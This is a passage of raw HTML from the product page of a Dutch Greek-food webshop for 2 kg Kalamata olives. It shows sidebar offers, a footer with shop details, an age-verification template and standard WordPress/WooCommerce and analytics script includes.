		<img width="199" height="253" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/tzafetas-200-gr.jpg?resize=199%2C253&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Tzafetas feta 200 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,50</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/melas-extra-virgin-olijfolie-500-ml-bio/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=510%2C510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1080%2C1080&amp;ssl=1 1080w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Melas Extra Virgin Olijfolie 500 ml - 10% korting</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;11,30</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,15</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/gruppe-pdh-330-nescafe-frappe-mixer-zwart-2-blik-nescafe-200-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe PDH 330 nescafe frappe mixer -Zwart + 2 blik nescafe 200 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;62,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;59,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-malagouzia-2/">
		<img width="368" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/arvmalagousia-removebg-preview_1.png?resize=368%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Arvanitidis malagouzia 0,75lit -20 %</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,35</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/sweet-lepel-glyko-koutaliou-900-gr-lazaris/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Sweet lepel - Koum quat in siroop 900 gr Lazaris -20%</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/ouzo-snoepjes-1000-gr-10-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Ouzo snoepjes 1000 gr (10% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;15,45</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/osio-frappe-mixer-omm-2211-2-blik-nescafe-200-gr-10-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe nescafe mixer PDH007 + 2 blik nescafe 200 gr  (5% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;39,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;37,95</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="14d40de4a4" /><input type="hidden" name="_wp_http_referer" value="/product/kalamata-olijven-met-pit-vaatje-2-kg/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Griekse delicatessen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-delicatessen\/"}},{"@type":"ListItem","position":3,"item":{"name":"olijven &amp;amp; tapenades","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-delicatessen\/olijven-tapenades\/"}},{"@type":"ListItem","position":4,"item":{"name":"Kalamata olijven met pit 2&amp;nbsp;kg","@id":"https:\/\/www.degrieksewinkel.nl\/product\/kalamata-olijven-met-pit-vaatje-2-kg\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/kalamata-olijven-met-pit-vaatje-2-kg\/#product","name":"Kalamata olijven met pit 2&amp;nbsp;kg","url":"https:\/\/www.degrieksewinkel.nl\/product\/kalamata-olijven-met-pit-vaatje-2-kg\/","description":"Voor de echte liefhebber van Kalamata olijven, extra groot formaat","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/kalamata-olijven-2-kg.png","sku":611,"offers":[{"@type":"Offer","price":"25.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"25.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/kalamata-olijven-met-pit-vaatje-2-kg\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"4292d74d74","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"8b493b49bd","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"fc47e49824","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"611","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"611\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","611"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'611','pn':'Kalamata olijven met pit 2&nbsp;kg','pc':'olijven &amp; 